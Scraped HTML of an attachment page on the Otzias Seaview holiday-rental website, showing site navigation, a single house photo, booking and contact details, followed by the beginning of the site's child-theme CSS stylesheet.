class="attachment wp-singular attachment-template-default attachmentid-713 attachment-jpeg wp-theme-parent wp-child-theme-child fl-builder-2-9-1-1 fl-theme-1-5-4 fl-no-js fl-preset-default fl-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div
class="fl-page"><header
class="fl-page-header fl-page-header-fixed fl-page-nav-right"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="fl-page-logo-wrap col-md-3 col-sm-12"><div
class="fl-page-header-logo">
<a
href="https://www.otziasseaview.gr/home/"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-fixed-nav-wrap col-md-9 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" role="navigation"><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuen" class="nav navbar-nav navbar-right menu"><li
id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-599"><a
href="https://www.otziasseaview.gr/home/">Home</a></li><li
id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-614"><a
href="javascript:void(0);">Rooms <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a
href="https://www.otziasseaview.gr/sea-view-i-2/">Sea View I</a></li><li
id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a
href="https://www.otziasseaview.gr/sea-view-ii-2/">Sea View II</a></li><li
id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a
href="https://www.otziasseaview.gr/reservation-policy/">Reservation Policy</a></li><li
id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a
href="https://www.otziasseaview.gr/services/">Services</a></li></ul></li><li
id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-600"><a
href="https://www.otziasseaview.gr/photos/">Photos <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a
href="https://www.otziasseaview.gr/view-from-the-house/">View from the house</a></li><li
id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a
href="https://www.otziasseaview.gr/the-house/">The House</a></li><li
id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a
href="https://www.otziasseaview.gr/the-island/">The island</a></li><li
id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a
href="https://www.otziasseaview.gr/videos/">Videos</a></li></ul></li><li
id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a
href="javascript:void(0);">Location <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a
href="https://www.otziasseaview.gr/attractions/">Attractions</a></li><li
id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a
href="https://www.otziasseaview.gr/activities/">Activities</a></li><li
id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a
href="https://www.otziasseaview.gr/beaches/">Beaches</a></li><li
id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a
href="https://www.otziasseaview.gr/the-island-2/">The island</a></li></ul></li><li
id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a
href="https://www.otziasseaview.gr/contact/">Contact</a></li><li
id="menu-item-272" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a
href="#pll_switcher">English</a><ul
class="sub-menu"><li
id="menu-item-272-el" class="lang-item lang-item-15 lang-item-el no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-272-el"><a
href="https://www.otziasseaview.gr/arxiki/" hreflang="el" lang="el">Ελληνικά</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><header
class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div
class="fl-page-header-wrap"><div
class="fl-page-header-container container"><div
class="fl-page-header-row row"><div
class="col-md-4 col-sm-12 fl-page-header-logo-col"><div
class="fl-page-header-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
<a
href="https://www.otziasseaview.gr/home/" itemprop="url"><img
class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png" data-retina="" alt="Otzias Seaview" width="324" height="65" /><meta
itemprop="name" content="Otzias Seaview" /></a></div></div><div
class="fl-page-nav-col col-md-8 col-sm-12"><div
class="fl-page-nav-wrap"><nav
class="fl-page-nav fl-nav navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<button
type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button><div
class="fl-page-nav-collapse collapse navbar-collapse"><ul
id="menu-mainmenuen-1" class="nav navbar-nav navbar-right menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-599"><a
href="https://www.otziasseaview.gr/home/">Home</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-614"><a
href="javascript:void(0);">Rooms <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a
href="https://www.otziasseaview.gr/sea-view-i-2/">Sea View I</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a
href="https://www.otziasseaview.gr/sea-view-ii-2/">Sea View II</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a
href="https://www.otziasseaview.gr/reservation-policy/">Reservation Policy</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a
href="https://www.otziasseaview.gr/services/">Services</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-600"><a
href="https://www.otziasseaview.gr/photos/">Photos <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a
href="https://www.otziasseaview.gr/view-from-the-house/">View from the house</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a
href="https://www.otziasseaview.gr/the-house/">The House</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a
href="https://www.otziasseaview.gr/the-island/">The island</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a
href="https://www.otziasseaview.gr/videos/">Videos</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a
href="javascript:void(0);">Location <i
class="fa fa-angle-down"></i></a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a
href="https://www.otziasseaview.gr/attractions/">Attractions</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a
href="https://www.otziasseaview.gr/activities/">Activities</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a
href="https://www.otziasseaview.gr/beaches/">Beaches</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a
href="https://www.otziasseaview.gr/the-island-2/">The island</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a
href="https://www.otziasseaview.gr/contact/">Contact</a></li><li
class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><a
href="#pll_switcher">English</a><ul
class="sub-menu"><li
class="lang-item lang-item-15 lang-item-el no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-272-el"><a
href="https://www.otziasseaview.gr/arxiki/" hreflang="el" lang="el">Ελληνικά</a></li></ul></li></ul></div></nav></div></div></div></div></div></header><div
class="hero center"><div
class="container"><div
class="bg-title"><div
class="the-title">
&nbsp;</div><div
class="the-content"><h1><b>
</b></h1></div></div>
<span
class="the-divider"><svg
xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" clip-rule="evenodd" viewbox="0 0 2886 263"><g
fill="#201E1E"><path
fill-rule="nonzero" d="M1806 195c0-8-2-15-5-22-3-5-7-11-12-15s-9-8-15-11-13-5-19-7c-2 0-5 0-6 2-2 2-3 5-4 7-2 3-3 6-5 7-2 3-4 3-7 2 2-9 2-17 2-24s-2-14-4-19-5-9-9-12-10-4-16-3c-3-8-7-15-11-21s-10-9-18-11c-5-1-9-1-14 2-4 1-7 5-9 11-3-2-7-3-12-3-5 1-9 3-12 6-4 3-7 7-10 11-3 5-4 10-4 15 0 18 5 29 17 31-1-4 1-7 4-7 3-1 6 1 8 4 4 6 6 13 4 21-1 10-5 18-9 27-6 9-12 16-20 22-7 7-16 10-25 10 3-6 6-11 9-17 3-5 6-11 8-15 3-6 4-9 2-11-1-2-4-2-6 0-6 5-11 11-16 16-6 6-11 10-16 14-5 5-11 9-16 12-6 2-13 4-20 5-11 2-20 1-28-3s-14-11-18-18c5 1 10 1 14 1 5-1 9-2 13-4 3-1 6-4 8-7 1-3 2-7 1-11-8 3-16 3-25 1-8-2-17-6-24-12-8-6-14-13-19-21-6-9-8-19-8-29 0-8 1-16 4-23s7-12 11-17 10-8 15-9c6-2 12-2 18 1 3 2 5 2 7 1 2 0 4-1 5-3s2-4 2-6c0-3-1-6-2-9-2-4-5-8-8-12s-7-7-12-9c11-10 23-15 36-15 12-2 24 1 34 7 10 5 17 14 22 25s6 25 3 39c-10-9-19-12-29-11-4 1-9 4-13 9-3 5-5 11-5 18 1 16 9 26 25 28 8 1 15-1 21-6 7-5 12-13 15-24 3-14 4-26 2-38s-6-23-12-35c2-4 6-7 12-7 5-1 9 0 14 3 0-6-2-11-5-15-2-4-5-7-9-7-3-2-7-2-12 0-4 2-8 6-11 11-11-9-25-14-39-15-15 0-28 1-39 6-12 5-21 11-29 19s-14 17-19 27c-4 10-7 21-9 32-1 12-2 23-2 34 0 9 1 18 4 27 2 9 5 17 8 26s5 18 8 26c2 9 4 18 4 26 0 6-2 11-3 17-2 6-5 11-9 16 5 2 10 2 15 0s9-5 12-9 5-9 7-15c1-6 1-12-1-18 14 16 29 28 46 36 17 9 35 13 53 13s35-3 53-8c17-5 31-11 44-19 7-4 14-7 19-7 7 0 12 1 16 4 3 2 6 3 8 3 2-1 3-2 4-4s2-4 2-7c0-2-1-4-2-7-2-4-5-8-8-9-3-2-8-4-14-6 2-5 5-7 8-8 4-1 8-1 13 1 4 1 9 2 14 5 5 2 10 3 14 4 4 2 7 2 8-1 0-3-1-6-4-8-4-5-7-9-9-10-2-2-3-4-3-8 1-2 4-3 8-4 3-1 8-1 13 1 4 1 8 2 12 5s7 6 7 9c1 3 0 5 0 8-1 1-2 3-4 6-1 1-3 3-4 5-2 2-3 4-4 6-2 3-2 6-2 9 1 3 2 5 3 8 1 2 2 4 4 5s4 1 6 0c7-2 11-8 13-16 2-9 3-17 2-25zM1433 118c0-11-1-22-2-34-2-11-5-22-10-32-4-10-10-19-18-27s-17-14-29-19c-11-5-24-6-39-6-14 1-27 6-39 15-3-5-8-9-12-11s-8-2-11 0c-4 0-7 3-10 7-2 4-4 9-4 15 4-3 8-4 14-3 6 0 10 3 12 7-6 12-10 23-12 35s-1 24 2 38c3 11 8 19 15 24 6 5 13 7 21 6 16-2 25-12 25-28 0-7-2-13-6-18-3-5-8-8-12-9-10-1-20 2-29 11-3-14-2-28 2-39 6-11 14-20 24-25 10-6 21-9 33-7 13 0 25 5 35 15-4 2-8 5-11 9-4 4-7 8-8 12-1 3-2 6-2 9 0 2 1 4 2 6s3 3 4 3c2 1 5 1 8-1 5-3 12-3 17-1 6 1 11 4 16 9 4 5 8 10 11 17s4 15 4 23c0 10-3 20-8 29-5 8-12 15-19 21-8 6-16 10-25 12-8 2-17 2-24-1-1 4-1 8 1 11s5 6 8 7c4 2 8 3 12 4 5 0 10 0 14-1-4 7-9 14-18 18-7 4-17 5-27 3-8-1-14-3-19-5-6-3-11-7-17-12-5-4-10-8-15-14-6-5-11-11-17-16-2-2-4-2-6 0s-1 5 2 11c2 4 5 10 8 15 3 6 6 11 9 17-9 0-18-3-25-10-8-6-14-13-20-22-4-9-8-17-9-27-1-8 0-15 4-21 2-3 5-5 8-4 4 0 5 3 4 7 11-2 17-13 17-31 0-5-1-10-4-15-3-4-6-8-10-11-3-3-7-5-12-6-5 0-9 1-12 3-2-6-5-10-10-11-4-3-8-3-13-2-8 2-14 5-18 11s-8 13-11 21c-13-1-22 3-25 15-4 11-5 26-2 43-3 1-5 1-7-2-2-1-4-4-5-7-1-2-3-5-4-7-2-2-4-2-6-2-7 2-13 4-19 7-5 3-10 7-15 11s-9 10-12 15c-3 7-5 14-6 22 0 8 0 16 3 25 2 8 6 14 13 16 2 1 4 1 5 0 3-1 5-3 5-5 1-3 2-5 2-8 1-3 0-6-1-9-1-2-2-4-4-6s-3-4-4-5c-2-3-3-5-4-6-1-3-1-5 0-8s3-6 7-9 8-4 13-5c5-2 9-2 13-1s6 2 7 4c1 4 0 6-3 8-2 1-5 5-10 10-2 2-4 5-3 8s3 3 8 1c5-1 9-2 14-4 5-3 9-4 14-5 5-2 9-2 12-1 4 1 7 3 9 8-6 2-10 4-14 6-3 1-6 5-8 9-1 3-2 5-2 7 0 3 1 5 1 7 2 2 3 3 5 4 2 0 5-1 8-3 4-3 10-4 15-4 6 0 13 3 20 7 12 8 27 14 45 19 16 5 34 8 51 8 20 0 37-4 54-13 16-8 32-20 46-36-2 6-2 12 0 18 1 6 2 11 6 15 3 4 7 7 12 9 4 2 10 2 15 0-4-5-7-10-9-16s-3-11-3-17c0-8 1-17 4-26 2-8 5-17 8-26s6-17 8-26c3-9 4-18 4-27z"/><path
d="M1826 154l968 25v14l-968 26M2813 147c7 0 13 6 13 13v54c0 7-6 12-13 12-8 0-13-5-13-12v-54c0-7 5-13 13-13zM2858 159c16 0 28 13 28 28s-12 28-28 28c-15 0-27-13-27-28s12-28 27-28zM1060 154L92 179v14l968 26M73 147c-7 0-13 6-13 13v54c0 7 6 12 13 12s13-5 13-12v-54c0-7-6-13-13-13zM28 159c-15 0-28 13-28 28s13 28 28 28 28-13 28-28-13-28-28-28z"/></g></svg></span></div></div><div
class="fl-page-content" itemprop="mainContentOfPage"><div
class="fl-content-full container"><div
class="row"><div
class="fl-content col-md-12"><article
class="fl-post post-713 attachment type-attachment status-inherit hentry" id="fl-post-713" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header
class="fl-post-header"><h1 class="fl-post-title" itemprop="headline"></h1></header><div
class="fl-post-content clearfix" itemprop="text"><p
class="attachment"><a
href='https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg'><img
fetchpriority="high" decoding="async" width="300" height="200" src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-300x200.jpg 300w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-768x512.jpg 768w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-250x167.jpg 250w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-550x367.jpg 550w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-800x533.jpg 800w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-270x180.jpg 270w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-450x300.jpg 450w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1-750x500.jpg 750w, https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-14-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></article></div></div></div></div><div
class="footer-cta"><div
class="container"><div
class="col-md-9 center"><h2>High Rate on Bookings From Recent Visitors (9.2)</h2></div><div
class="col-md-3">
<a
href="https://www.otziasseaview.gr/booking-form/" class="btn btn-danger btn-lg">Book Now</a></div></div></div><div
class="col-sm-12 footcenter"><div
class="footimg"><img
src="https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo-small-1.png" alt="Otzias Sea View" width="325" height="91" /></div><div
class="footinfo1">
<i
class="fa fa-phone fa-2x fa-fw" aria-hidden="true"></i>
<span> (+30) 694 510 1059 <br> &nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; (+30) 693 232 5576 </span></div><div
class="footinfo2">
<i
class="fa fa-envelope fa-2x fa-fw" aria-hidden="true"></i>
<span> info@otziasseaview.gr</span></div><div
class="footinfo3">
<i
class="fa fa-location-arrow fa-2x fa-fw" aria-hidden="true"></i>
<span> Otzias Beach, Otzias ZIP 840 02 </span></div><div
class="footsocial"><a
href="https://www.facebook.com/Otzias-Sea-View-1047729911959741/" target="_blank" title="Facebook Otzias Sea View"><i
class="fa fa-facebook fa-2x"></i></a></div></div><footer
class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div
class="fl-page-footer"><div
class="fl-page-footer-container container"><div
class="fl-page-footer-row row"><div
class="col-md-12 text-center clearfix"><div
class="fl-page-footer-text fl-page-footer-text-1 copyright">&copy; 2026 Otzias Seaview / <span
class="developer"><a
href="http://www.enterid.gr" target="_blank"><svg
xmlns="http://www.w3.org/2000/svg" viewbox="0 0 316.12 20.39"><path
d="M45 4h-2.75v16.2h2.47A8.35 8.35 0 0 0 53 12.1 8.32 8.32 0 0 0 45 4zm8.1 0a11 11 0 0 1 .56 15.57q-.28.3-.58.58h5.32V4zM38.22 0h4v4h-4z" fill="#0986b9"></path><path
d="M12 20.17l-1.2-3.87H4.9l-1.2 3.87H0l5.73-16.3h4.2l5.76 16.3zm-2-6.75Q8.35 8.16 8.15 7.47t-.3-1.1q-.37 1.43-2.1 7zM32.14 20.17h-4.37L20.7 7.87h-.1q.2 3.26.2 4.65v7.64h-3.06V3.93h4.34l7.05 12.16h.08q-.2-3.18-.2-4.5V3.94h3.1zM73.9 20.17h-9.36V3.93h9.35v2.82H68v3.57h5.5v2.82H68v4.2h5.9zM91.68 20.17H87.3l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64H77.3V3.93h4.34l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1zM102 20.17h-3.4V6.8h-4.42V3.92h12.26V6.8H102zM118.3 20.17h-9.35V3.93h9.35v2.82h-5.9v3.57h5.5v2.82h-5.5v4.2h5.9zM125.13 13.94v6.23h-3.44V3.93h4.72a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.66 5.48 4.77 7.08h-3.82L127 13.94zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.7 1.78 1.78 0 0 0-.8-1.65 4.82 4.82 0 0 0-2.45-.5h-1zM136.7 20.17V3.93h3.44v16.24zM157.7 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 155.5 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM178.2 9a5 5 0 0 1-1.65 4 7 7 0 0 1-4.66 1.4h-1.5v5.77H167V3.93h5.2a6.9 6.9 0 0 1 4.48 1.27 4.63 4.63 0 0 1 1.5 3.8zm-7.8 2.58h1.14a3.77 3.77 0 0 0 2.38-.63 2.2 2.2 0 0 0 .8-1.83 2.25 2.25 0 0 0-.67-1.8 3.1 3.1 0 0 0-2.05-.57h-1.57zM184.7 13.94v6.23h-3.44V3.93H186a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.67 5.48 4.78 7.08h-3.82l-3.88-6.23zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.72 1.78 1.78 0 0 0-.8-1.64 4.82 4.82 0 0 0-2.45-.5h-1zM211 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.75-2.13 7.4 7.4 0 0 1 5.7 2.18 8.84 8.84 0 0 1 2 6.17zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM227.85 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 225.66 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM244.43 3.93v10.5a6.05 6.05 0 0 1-.8 3.15 5.24 5.24 0 0 1-2.34 2.08 8.32 8.32 0 0 1-3.6.72 6.9 6.9 0 0 1-4.88-1.6 5.7 5.7 0 0 1-1.73-4.4V3.94h3.42v9.94a4.16 4.16 0 0 0 .76 2.75 3.14 3.14 0 0 0 2.5.88 3.07 3.07 0 0 0 2.45-.88 4.18 4.18 0 0 0 .76-2.77V3.93zM255.3 6.56a3.5 3.5 0 0 0-3 1.46 6.8 6.8 0 0 0-1.06 4.07q0 5.42 4.08 5.42a12.9 12.9 0 0 0 4.14-.86v2.9a11.5 11.5 0 0 1-4.46.82 6.8 6.8 0 0 1-5.42-2.15 9.1 9.1 0 0 1-1.88-6.17 10.08 10.08 0 0 1 .92-4.44 6.67 6.67 0 0 1 2.65-2.92 7.83 7.83 0 0 1 4-1 10.93 10.93 0 0 1 4.75 1.14L259 7.64a18.3 18.3 0 0 0-1.83-.75 5.46 5.46 0 0 0-1.86-.34zM269.17 20.17h-3.44V6.8h-4.4V3.92h12.25V6.8h-4.4zM276.08 20.17V3.93h3.44v16.24zM298.35 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.74-2.13 7.4 7.4 0 0 1 5.73 2.15 8.84 8.84 0 0 1 1.98 6.2zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM316.12 20.17h-4.38l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64h-3.07V3.93h4.35l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1z" fill="#fff"></path></svg></a></span></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child\/*","\/wp-content\/themes\/parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/child/assets/core.js?ver=6.8.3" id="corejs-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/bootstrap.min.js?ver=1.5.4" id="bootstrap-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-content/themes/parent/js/theme.js?ver=1.5.4" id="fl-automator-js"></script> </body></html>
<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/css
request_url: https://www.otziasseaview.gr/wp-content/themes/child/style.css
body_size: 2003
content:
/*
Theme Name: Child
template: parent
*/

/** Owl Carousel v2.2.1 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


/** Custom */

.center,
.owl-dots {
    text-align: center;
}
.bg-title .the-title,
.hero-booking h2 {
    font-family: "Roboto Slab",arial,sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
}
.the-divider {
    display: inline-block;
    width: 230px;
}
.tiny {
    font-size: 13px;
    color: #7f7f7f;
}
.bg-title {
    position: relative;
}
.bg-title .the-title {
    font-size: 140px;
    font-weight: 700;
    color: #E6E6E6;
    line-height: 140px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
}
.bg-title .the-content {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translatex(-50%) translatey(50%);
    transform: translatex(-50%) translatey(50%);
}
.owl-carousel {
    cursor: move;
}
.owl-dot.active,
.owl-dot:hover {
    background: #869791;
    -webkit-transition: all ease-out 0.2s;
    transition: all ease-out 0.2s;
}
.owl-dots {
    display: block!important;
    background: #111118;
    padding: 10px 0;
}
.owl-dot {
    display: inline-block;
    height: 10px;
    width: 10px;
    background: #fff;
    border-radius: 100%;
    margin-right: 7px;
}
.rooms-left {
    padding: 50px;
}
.rooms-right {
    margin: 0 !important;
    background-size: cover;
    padding: 200px 0;
    background-repeat: no-repeat;
}
.rooms-carousel {
    display: -webkit-box;
    display: flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #171720;
}
.rooms-left,
.rooms-right {
